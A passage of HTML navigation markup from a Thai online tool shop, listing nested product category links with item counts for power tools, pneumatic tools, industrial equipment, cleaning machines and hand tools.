	<li class="cat-item cat-item-405"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน</a> (7)
</li>
	<li class="cat-item cat-item-189"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94/">เครื่องลับมีด</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (4)
</li>
	<li class="cat-item cat-item-127"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99/">เครื่องขัดแบบสั่น</a> (6)
</li>
	<li class="cat-item cat-item-163"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2/">เครื่องขัดเงา</a> (2)
</li>
	<li class="cat-item cat-item-160"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (4)
</li>
	<li class="cat-item cat-item-161"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">เครื่องขัดกระดาษทราย</a> (12)
</li>
	<li class="cat-item cat-item-1743"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">อุปกรณ์เชื่อมต่อไร้สาย</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://toolswiz.com/product-category/powertools/drills/">สว่าน</a> (50)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">สว่านไร้สาย</a> (15)
</li>
	<li class="cat-item cat-item-170"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81/">สว่านไฟฟ้า/สว่านกระแทก</a> (20)
</li>
	<li class="cat-item cat-item-168"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88/">สว่านโรตารี่</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1724"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">บล็อกไร้สาย</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">บล็อกไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-1734"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita/">ชุดแบตเตอรี่ MAKITA</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0/">จิ๊กซอ มือ/โต๊ะ</a> (9)
</li>
	<li class="cat-item cat-item-125"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">กบไฟฟ้า</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">เครื่องมืออุตสาหกรรม</a> (33)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99/">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน</a> (4)
</li>
	<li class="cat-item cat-item-305"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/">เครื่องยนต์เบนซิน</a> (4)
</li>
	<li class="cat-item cat-item-303"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/">เครื่องมือวัดอุตสาหกรรม</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-1721"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7/">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-181"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f/">เครื่องปั่นไฟ</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่</a> (2)
	<ul class='children'>
	<li class="cat-item cat-item-1732"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องชาร์จแบตเตอรี่</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99/">สว่านแท่น</a> (4)
</li>
	<li class="cat-item cat-item-1733"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">มัลติมิเตอร์</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">มอเตอร์ไฟฟ้า</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f/">มอเตอร์หินไฟ</a> (6)
</li>
	<li class="cat-item cat-item-307"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/">บันได</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/">เครื่องมือลม</a> (75)
<ul class='children'>
	<li class="cat-item cat-item-280"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1/">ไขควงลม/สว่านลม</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81/">เครื่องยิงตะปูลม แม็กลม</a> (9)
</li>
	<li class="cat-item cat-item-283"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5/">ปืนฉีดพื้นโค้ท กาพ่นสี</a> (5)
</li>
	<li class="cat-item cat-item-1717"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5/">ปั้มลมออยฟรี</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2/">ปั้มลมสายพาน ปั้มลมโรตารี่</a> (7)
</li>
	<li class="cat-item cat-item-123"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1/">บล็อกลม / ก๊อกลม</a> (4)
</li>
	<li class="cat-item cat-item-1690"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3/">ตัวกรองลมดักน้ำ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">เครื่องมือทำความสะอาด</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-1712"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (3)
</li>
	<li class="cat-item cat-item-210"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/">เครื่องฉีดน้ำแรงดันสูง</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด</a> (232)
<ul class='children'>
	<li class="cat-item cat-item-400"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ไขควง</a> (19)
</li>
	<li class="cat-item cat-item-1699"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">โครงเลื่อย</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7/">เลื่อย สิ่ว</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0/">เครื่องมือวัดขนาด/ระยะ</a> (5)
</li>
	<li class="cat-item cat-item-247"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เครื่องมือช่างยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1691"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f/">หลอดไฟ/สายไฟ</a> (1)
</li>
	<li class="cat-item cat-item-1704"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99/">ลูกปืน</a> (6)
</li>
	<li class="cat-item cat-item-224"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad/">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ</a> (8)
</li>
	<li class="cat-item cat-item-217"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/">ระดับน้ำ</a> (1)
</li>
